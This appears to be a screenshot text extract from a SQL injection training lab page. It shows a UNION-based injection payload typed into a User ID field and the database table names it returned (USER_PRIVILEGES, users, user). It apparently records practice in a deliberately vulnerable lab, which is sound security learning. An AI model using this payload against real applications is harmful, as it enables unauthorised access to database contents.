 Vulnerability: SQL Injection
User ID: name like 'user%'# Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user